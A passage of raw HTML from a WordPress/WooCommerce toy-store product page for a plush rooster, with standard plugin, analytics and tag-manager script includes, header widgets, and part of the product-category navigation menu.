<link rel='stylesheet' id='qode_responsive-css' href='https://dollibu.com/wp-content/themes/stockholm/css/responsive.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='qode_style_dynamic_responsive-css' href='https://dollibu.com/wp-content/themes/stockholm/css/style_dynamic_responsive.css?ver=1671155703' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://dollibu.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.1' type='text/css' media='all' />
<link rel='stylesheet' id='qode_custom_css-css' href='https://dollibu.com/wp-content/themes/stockholm/css/custom_css.css?ver=1671155703' type='text/css' media='all' />
<link rel='stylesheet' id='qode_webkit-css' href='https://dollibu.com/wp-content/themes/stockholm/css/webkit_stylesheet.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='qode_woocommerce_responsive-css' href='https://dollibu.com/wp-content/themes/stockholm/css/woocommerce_responsive.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='sv-wc-payment-gateway-payment-form-css' href='https://dollibu.com/wp-content/plugins/woocommerce-gateway-authorize-net-cim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/css/frontend/sv-wc-payment-gateway-payment-form.min.css?ver=5.3.0' type='text/css' media='all' />
<script>if (document.location.protocol != "https:") {document.location = document.URL.replace(/^http:/i, "https:");}</script><script type="text/javascript" src="https://dollibu.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="layerslider-greensock-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"6.7.6"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js?ver=1.19.0" id="layerslider-greensock-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.7.6" id="layerslider-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js?ver=6.7.6" id="layerslider-transitions-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/google-analytics-premium/assets/js/frontend-gtag.min.js?ver=9.2.4" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/dollibu.com","hash_tracking":"false","v4_id":"G-GQJVZ7W2Y8"};/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/flexible-product-fields-pro/assets/js/front.js?ver=1.1.6" id="flexible_product_fields_front_js-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8" id="tp-tools-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8" id="revmin-js"></script>
<script type="text/javascript" src="https://apis.google.com/js/platform.js" id="qode_membership_google_plus_api-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/dollibu.com\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=4.5.5" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/wp-date-remover/public/js/wp-date-remover-public.js?ver=1.0.0" id="wp-date-remover-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script type="text/javascript" id="fpf_product-js-extra">
/* <![CDATA[ */
var fpf_product = {"total":"Total","currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v","fields_rules":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/flexible-product-fields/assets/js/fpf_product.min.js?ver=1.3.2.69" id="fpf_product-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.1" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/wpfront-notification-bar/js/wpfront-notification-bar.min.js?ver=3.4.2.04051" id="wpfront-notification-bar-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/themes/stockholm-child/custom-js.js?ver=1.1.3" id="custom-js-js"></script>
<script></script><meta name="generator" content="Powered by LayerSlider 6.7.6 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://dollibu.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dollibu.com/wp-json/wp/v2/product/41196" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dollibu.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<meta name="generator" content="WooCommerce 4.5.5" />
<link rel='shortlink' href='https://dollibu.com/?p=41196' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dollibu.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdollibu.com%2Fproduct%2Fyellow-rooster-santa-super-soft-plush%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dollibu.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdollibu.com%2Fproduct%2Fyellow-rooster-santa-super-soft-plush%2F&#038;format=xml" />
<style>/* CSS added by WP Meta and Date Remover*/.entry-meta {display:none !important;}
	.home .entry-meta { display: none; }
	.entry-footer {display:none !important;}
	.home .entry-footer { display: none; }</style><meta name="google-site-verification" content="vJ3JQeynArfFHkON5DxqYwLMOAJnKo_UCDaHaSWhHSA" />
<meta name="msvalidate.01" content="8BDA463BB39A596674A9921ADDE427FF" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PVN3DQG');</script>
<!-- End Google Tag Manager -->
<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/99216729883cab7828135f2d5/55766ac11ede3834ae7e98dc8.js");</script><style></style>		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:hover,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:focus{background-color:#fff;color:#0a0000;border-color:#d41d11}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::placeholder{color:#0a0000;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::-webkit-input-placeholder{color:#0a0000;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:-moz-placeholder{color:#0a0000;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::-moz-placeholder{color:#0a0000;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:-ms-input-placeholder{color:#0a0000}.dgwt-wcas-no-submit.dgwt-wcas-search-wrapp .dgwt-wcas-ico-magnifier path,.dgwt-wcas-search-wrapp .dgwt-wcas-close path{fill:#0a0000}.dgwt-wcas-loader-circular-path{stroke:#0a0000}.dgwt-wcas-preloader{opacity:.6}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit::before{border-color:transparent #d41d11}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:hover::before,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:focus::before{border-right-color:#d41d11}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit,.dgwt-wcas-om-bar .dgwt-wcas-om-return{background-color:#d41d11;color:#fff}.dgwt-wcas-search-wrapp .dgwt-wcas-ico-magnifier,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit svg path,.dgwt-wcas-om-bar .dgwt-wcas-om-return svg path{fill:#fff}		</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 5.4.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style type="text/css">.grecaptcha-badge { 
    visibility: hidden;
}</style><link rel="icon" href="https://dollibu.com/wp-content/uploads/2018/12/favicon-86x86.png" sizes="32x32" />
<link rel="icon" href="https://dollibu.com/wp-content/uploads/2018/12/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dollibu.com/wp-content/uploads/2018/12/favicon.png" />
<meta name="msapplication-TileImage" content="https://dollibu.com/wp-content/uploads/2018/12/favicon.png" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
		<style type="text/css" id="wp-custom-css">
			.nav-scrolled nav.mobile_menu {
    float: left;
    text-align: left;
    overflow: hidden;
    background-color: #fff;
    position: absolute;
    left: 0;
    padding: 0 10px;
    width: 100%;
    box-sizing: border-box;
    top: 70px;
    z-index:111111;
    height: calc(100vh - 70px);
}
header.nav-scrolled.stick-b nav.mobile_menu {
    height: calc(100vh - 70px);
    top: 110px;
}
.nav-scrolled ul#menu-main-navigation-1 {
    height: 100%;
    overflow: auto;
}
#back_to_top {
	z-index: 8888;}
.yith-wcwl-add-to-wishlist {
    display: none;
}
@media only screen and (max-width: 767px) 
{
.mobile-filter-dollibu 
{
   display: inline-block !important;
   width: 33%;   
   text-align: center;
}
.dollibu-filter-mobile-view 
{
   width: 100%;
   margin: 0 auto;
}
.mobile-filter-dollibu .berocket_aapf_widget-title_div 
{
   padding-right: 0 !important;
}
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
	<script>
     $(document).ready(function() {  
window.onscroll = function() {myFunction()};

var header = document.getElementById("header");
var sticky = header.offsetTop;

function myFunction() {
  if (window.pageYOffset > sticky) {
    header.classList.add("stick-b");
  } else {
    header.classList.remove("stick-b");
  }
}
   }); 
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-104701797-2"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());

gtag('config', 'UA-104701797-2');
</script>

	
</head>

<body data-rsssl=1 class="product-template-default single single-product postid-41196 theme-stockholm qode-social-login-1.0.2 qode-restaurant-1.0 woocommerce woocommerce-page woocommerce-no-js  select-child-theme-ver-4.6 select-theme-ver-4.6 smooth_scroll header_top_hide_on_mobile qode-elegant-product-list wpb-js-composer js-comp-ver-8.1 vc_responsive">

<div class="wrapper">
<div class="wrapper_inner">
<!-- Google Analytics start -->
<!-- Google Analytics end -->

	<header   id="header" class="page_header scrolled_not_transparent has_top scroll_header_top_area centered_logo has_header_fixed_right  regular">
		<div class="header_inner clearfix">

			<form role="search" id="searchform" action="https://dollibu.com/" class="qode_search_form" method="get">
			
					<i class="fa fa-search"></i>
					<input type="text" placeholder="Search" name="s" class="qode_search_field" autocomplete="off" />
					<input type="submit" value="Search" />

					<div class="qode_search_close">
						<a href="#">
							<i class="fa fa-times"></i>
						</a>
					</div>
							</form>
		<div class="header_top_bottom_holder">
					<div class="header_top clearfix" style='' >
										<div class="left">
							<div class="inner">
								<div class="widget_text header-widget widget_custom_html header-left-widget"><div class="textwidget custom-html-widget"><div class="banne-top-left-announce">
	CALL TO ORDER NOW: <strong>1- (818) 527-1213</strong>
</div></div></div>							</div>
						</div>
						<div class="right">
							<div class="inner">
								<div class="widget_text header-widget widget_custom_html header-right-widget"><div class="textwidget custom-html-widget"><div class="retailer-announce-top-right">
	<a href="https://dollibu.com/become-a-retailer/" style="font-weight:bold;">BECOME A RETAILER</a>
	<a href="https://dollibu.com/subscription-box/" target="_blank" style="color:black;"><span style="color:darkolivegreen;font-weight:bold;">GET OUR SUBSCRIPTION BOX & SAVE <strong>35%!</strong></span></a>
</div></div></div><div class="header-widget widget_text header-right-widget">			<div class="textwidget"><div id="user-log"><!-- Widget Shortcode --><div class="widget qode-login-register-widget qode-user-not-logged-in"><a href="#" class="qode-login-opener">Login</a></div><!-- /Widget Shortcode --></div>
</div>
		</div>							</div>
						</div>
									</div>
				<div class="header_bottom clearfix" style='' >
			                    					<div class="header_inner_left">
                        													<div class="mobile_menu_button"><span><i class="fa fa-bars"></i></span></div>
												<div class="logo_wrapper">
														<div class="q_logo"><a href="https://dollibu.com/"><img class="normal" src="https://dollibu.com/wp-content/uploads/2019/04/new-logo.png" alt="Logo"/><img class="light" src="https://dollibu.com/wp-content/uploads/2019/04/new-logo.png" alt="Logo"/><img class="dark" src="https://dollibu.com/wp-content/uploads/2019/04/new-logo.png" alt="Logo"/><img class="sticky" src="https://dollibu.com/wp-content/uploads/2019/04/new-logo.png" alt="Logo"/></a></div>
                            						</div>
						                        <div class="widget_text header-widget widget_custom_html header-right-from-logo-widget"><div class="widget_text header-right-from-logo-widget-inner"><div class="widget_text header-right-from-logo-widget-inner2"><div class="textwidget custom-html-widget"><div id="cust-search">
	<!-- Widget Shortcode --><div id="dgwt_wcas_ajax_search-2" class="widget woocommerce dgwt-wcas-widget widget-shortcode area-arbitrary "><div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-icon-flexible dgwt-wcas-layout-icon-flexible js-dgwt-wcas-mobile-overlay-enabled dgwt-wcas-search-darkoverl-mounted js-dgwt-wcas-search-darkoverl-mounted">
			<div  class="dgwt-wcas-search-icon js-dgwt-wcas-search-icon-handler">				<svg class="dgwt-wcas-ico-magnifier-handler" xmlns="http://www.w3.org/2000/svg"
					 xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 viewBox="0 0 51.539 51.361" xml:space="preserve">
		             <path 						   d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
				</div>
		<div class="dgwt-wcas-search-icon-arrow"></div>
		<form class="dgwt-wcas-search-form" role="search" action="https://dollibu.com/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
			       for="dgwt-wcas-search-input-1">Products search</label>

			<input id="dgwt-wcas-search-input-1"
			       type="search"
			       class="dgwt-wcas-search-input"
			       name="s"
			       value=""
			       placeholder="SEARCH FOR PRODUCTS"
			       autocomplete="off"
				   			/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
				        aria-label="Search"
				        class="dgwt-wcas-search-submit">				<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					 xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 viewBox="0 0 51.539 51.361" xml:space="preserve">
		             <path 						   d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</div><!-- /Widget Shortcode -->
</div></div></div></div></div><div class="widget_text header-widget widget_custom_html header-right-from-logo-widget"><div class="widget_text header-right-from-logo-widget-inner"><div class="widget_text header-right-from-logo-widget-inner2"><div class="textwidget custom-html-widget"><div id="right-from-logo"><!-- Widget Shortcode -->		<div class="qode-wishlist-widget-holder">
            <a href="https://dollibu.com/wishlist/" class="qode-wishlist-widget-link">
                <span class="qode-wishlist-widget-icon"><i class="icon_heart_alt"></i></span>
                <span class="qode-wishlist-items-number">(<span>0</span>)</span>
            </a>
		</div>
		<!-- /Widget Shortcode --> <span class="wish">Wishlist</span></div>
<div id="right-from-logo-cart"><!-- Widget Shortcode --><div id="woocommerce-dropdown-cart-4" class="widget widget_woocommerce-dropdown-cart widget-shortcode area-wp_inactive_widgets ">		<div class="shopping_cart_outer">
		<div class="shopping_cart_inner">
		<div class="shopping_cart_header">
                            <div class="cart-head-short"><a class="header_cart" href="https://dollibu.com/cart/"><i class="lnr lnr-cart"></i></a><span>Cart: <span class="count">(0)</span> Items</span></div>
                
            			<div class="shopping_cart_dropdown">
			<div class="shopping_cart_dropdown_inner">
									<ul class="woocommerce-mini-cart cart_list product_list_widget">

						
							<li>No products in the cart.</li>

						
					</ul>
				</div>
						
			
                <a href="https://dollibu.com/cart/" class="qbutton small view-cart">Cart</a>

                    <span class="total">Total:<span><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span></span>


						
				</div>
</div>
		</div>
		</div>
	</div><!-- /Widget Shortcode --></div></div></div></div></div>					</div>
										                                                												<nav class="main_menu drop_down  ">
							<ul id="menu-main-navigation" class=""><li id="nav-menu-item-702" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="#" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Stuffed Animals</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-45513" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/stuffed-animals-plush-toys-2/5-6-inch/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">5-6 Inch</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-45515" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/stuffed-animals-plush-toys-2/baby/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Baby</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-720" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/piggy-banks/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Banks</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-708" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/big-eye-stuffed-animals/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Big Eyes</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-716" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/plush-magnets" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Magnets</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-26743" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/plush-buddies" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Plush Buddies</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-710" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/hand-puppets" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Puppets</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-54555" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/stuffed-animals-category/sequin/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Sequin</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-54556" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/stuffed-animals-category/snug-mooshies/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Snug-Mooshies</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-709" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/super-soft-plush-animals/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Super Soft</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-54557" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/wild-collections/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Wild Collection</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-707" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/xl-super-soft-plush" class=""><i class="menu_icon fa blank"></i><span class="menu-text">XL Plush</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-703" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="#" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Plush Travels</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-54559" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/plush-travel-category/shoes/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Baby Shoes</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-705" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub"><a href="https://dollibu.com/product-category/bags/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Bags</span><span class="plus"></span><i class="q_menu_arrow fa fa-angle-right"></i></a>
	<ul>
		<li id="nav-menu-item-54561" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/plush-travel-category/bags-plush-travel-category/coin-bag/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Coin Bag</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-54560" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/plush-travel-category/bags-plush-travel-category/gift-bags/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Gift Bags</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-54562" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/plush-travel-category/bags-plush-travel-category/handbag/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Handbag</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-54563" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/plush-travel-category/bags-plush-travel-category/trolley/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Trolley</span><span class="plus"></span></a></li>
	</ul>
</li>
	<li id="nav-menu-item-54564" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/plush-travel-category/bracelet/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Bracelet</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-713" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/hats/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Hats</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-715" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/keychains" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Big Eye Keychain</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-711" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/animal-pillows/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Animal Pillows</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-45516" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/plush-travel/long-arms-plush/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Long Arms</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-9943" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/neck-pillows" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Neck Pillows</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-45586" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/plush-pet-carrier/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Plush Pet Carrier</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-714" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/seat-belt-covers/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Seat Belt Covers</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-28641" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="/product-category/scarves" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Scarves</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-712" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/baby-slippers/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Slippers</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-706" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/stationary/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Stationary</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-15976" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="#" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Bath Toys</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-10256" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/boat-racers/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Boat Racers</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-45518" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/family-squirters/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Family Squirters</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-717" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/squirters/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Squirters</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-15975" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="#" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Love &#038; Occasions</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-39885" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/christmas/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Christmas</span><span class="plus"></span></a></li>
